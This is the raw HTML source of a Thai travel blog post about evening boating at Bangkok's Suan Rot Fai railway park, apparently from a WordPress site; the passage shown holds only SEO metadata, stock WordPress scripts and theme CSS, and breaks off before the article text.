

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dooasia.com/travel-bangkok/%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F/
body_size: 35389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="th" prefix="og: https://ogp.me/ns#"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.dooasia.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<title>พายเรือชิวยามเย็น สวนรถไฟ - ดูเอเซีย ท่องเที่ยวไทย</title>
		<meta name="description" content="รถไฟโบราณ ซ่อมแซมคันใหญ่มาก นั่นคงจะจริงอย่างที่หาคำปฏิ" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="สวนรถไฟ" />
		<link rel="canonical" href="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:site_name" content="ดูเอเซีย ท่องเที่ยวไทย - เที่ยวไทย 77 จังหวัดในไทย เที่ยวอาเซียน แผนที่การเดินทาง" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="พายเรือชิวยามเย็น สวนรถไฟ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta property="og:description" content="รถไฟโบราณ ซ่อมแซมคันใหญ่มาก นั่นคงจะจริงอย่างที่หาคำปฏิ" />
		<meta property="og:url" content="https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/" />
		<meta property="article:published_time" content="2018-10-08T00:00:28+00:00" />
		<meta property="article:modified_time" content="2018-05-24T09:43:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="พายเรือชิวยามเย็น สวนรถไฟ - ดูเอเซีย ท่องเที่ยวไทย" />
		<meta name="twitter:description" content="รถไฟโบราณ ซ่อมแซมคันใหญ่มาก นั่นคงจะจริงอย่างที่หาคำปฏิ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#blogposting","name":"\u0e1e\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e27\u0e22\u0e32\u0e21\u0e40\u0e22\u0e47\u0e19 \u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","headline":"\u0e1e\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e27\u0e22\u0e32\u0e21\u0e40\u0e22\u0e47\u0e19\u00a0 \u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f","author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f5.jpg","width":800,"height":446},"datePublished":"2018-10-08T00:00:28+07:00","dateModified":"2018-05-24T09:43:59+07:00","inLanguage":"th","mainEntityOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#webpage"},"articleSection":"\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e21\u0e2b\u0e32\u0e19\u0e04\u0e23, \u0e20\u0e32\u0e04\u0e01\u0e25\u0e32\u0e07, \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46, \u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34, \u0e1b\u0e48\u0e32\u0e04\u0e2d\u0e19\u0e01\u0e23\u0e35\u0e15, \u0e23\u0e16\u0e44\u0e1f\u0e42\u0e1a\u0e23\u0e32\u0e13, \u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f, \u0e2a\u0e27\u0e19\u0e27\u0e0a\u0e34\u0e23\u0e40\u0e1a\u0e0d\u0e17\u0e31\u0e28"},{"@type":"BreadcrumbList","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/","name":"Home","description":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22 \u0e43\u0e19 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e19\u0e30\u0e19\u0e33\u0e17\u0e35\u0e48\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e43\u0e19\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25 \u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e17\u0e35\u0e48\u0e01\u0e34\u0e19 \u0e17\u0e35\u0e48\u0e1e\u0e31\u0e01 \u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08","url":"https:\/\/www.dooasia.com\/"},"nextItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e01\u0e23\u0e38\u0e07\u0e40\u0e17\u0e1e\u0e46","description":"\u0e23\u0e16\u0e44\u0e1f\u0e42\u0e1a\u0e23\u0e32\u0e13 \u0e0b\u0e48\u0e2d\u0e21\u0e41\u0e0b\u0e21\u0e04\u0e31\u0e19\u0e43\u0e2b\u0e0d\u0e48\u0e21\u0e32\u0e01 \u0e19\u0e31\u0e48\u0e19\u0e04\u0e07\u0e08\u0e30\u0e08\u0e23\u0e34\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e2b\u0e32\u0e04\u0e33\u0e1b\u0e0f\u0e34","url":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/"},"nextItem":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#listItem","previousItem":"https:\/\/www.dooasia.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/","name":"\u0e1e\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e27\u0e22\u0e32\u0e21\u0e40\u0e22\u0e47\u0e19\u00a0 \u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f","description":"\u0e23\u0e16\u0e44\u0e1f\u0e42\u0e1a\u0e23\u0e32\u0e13 \u0e0b\u0e48\u0e2d\u0e21\u0e41\u0e0b\u0e21\u0e04\u0e31\u0e19\u0e43\u0e2b\u0e0d\u0e48\u0e21\u0e32\u0e01 \u0e19\u0e31\u0e48\u0e19\u0e04\u0e07\u0e08\u0e30\u0e08\u0e23\u0e34\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e2b\u0e32\u0e04\u0e33\u0e1b\u0e0f\u0e34","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/"},"previousItem":"https:\/\/www.dooasia.com\/trip\/travel-bangkok\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.dooasia.com\/#organization","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","url":"https:\/\/www.dooasia.com\/"},{"@type":"Person","@id":"https:\/\/www.dooasia.com\/author\/cm\/#author","url":"https:\/\/www.dooasia.com\/author\/cm\/","name":"cm","image":{"@type":"ImageObject","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/313495fceaad0fd8d9116f8905ce4290?s=96&d=mm&r=g","width":96,"height":96,"caption":"cm"}},{"@type":"WebPage","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#webpage","url":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/","name":"\u0e1e\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e27\u0e22\u0e32\u0e21\u0e40\u0e22\u0e47\u0e19 \u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f - \u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e23\u0e16\u0e44\u0e1f\u0e42\u0e1a\u0e23\u0e32\u0e13 \u0e0b\u0e48\u0e2d\u0e21\u0e41\u0e0b\u0e21\u0e04\u0e31\u0e19\u0e43\u0e2b\u0e0d\u0e48\u0e21\u0e32\u0e01 \u0e19\u0e31\u0e48\u0e19\u0e04\u0e07\u0e08\u0e30\u0e08\u0e23\u0e34\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e17\u0e35\u0e48\u0e2b\u0e32\u0e04\u0e33\u0e1b\u0e0f\u0e34","inLanguage":"th","isPartOf":{"@id":"https:\/\/www.dooasia.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#breadcrumblist"},"author":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"creator":{"@id":"https:\/\/www.dooasia.com\/author\/cm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.dooasia.com\/wp-content\/uploads\/2014\/10\/\u0e2a\u0e27\u0e19\u0e23\u0e16\u0e44\u0e1f5.jpg","@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#mainImage","width":800,"height":446},"primaryImageOfPage":{"@id":"https:\/\/www.dooasia.com\/travel-bangkok\/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f\/#mainImage"},"datePublished":"2018-10-08T00:00:28+07:00","dateModified":"2018-05-24T09:43:59+07:00"},{"@type":"WebSite","@id":"https:\/\/www.dooasia.com\/#website","url":"https:\/\/www.dooasia.com\/","name":"\u0e14\u0e39\u0e40\u0e2d\u0e40\u0e0b\u0e35\u0e22 \u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22","description":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e17\u0e22 77 \u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e2d\u0e32\u0e40\u0e0b\u0e35\u0e22\u0e19 \u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48\u0e01\u0e32\u0e23\u0e40\u0e14\u0e34\u0e19\u0e17\u0e32\u0e07","inLanguage":"th","publisher":{"@id":"https:\/\/www.dooasia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.dooasia.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.dooasia.com/wp-content/uploads/2018/03/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.dooasia.com/wp-content/uploads/2018/03/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.dooasia.com/wp-content/uploads/2018/03/152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.dooasia.com/wp-content/uploads/2018/03/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.dooasia.com/wp-content/uploads/2018/03/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ดูเอเซีย ท่องเที่ยวไทย &raquo; ฟีด" href="https://www.dooasia.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dooasia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dooasia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 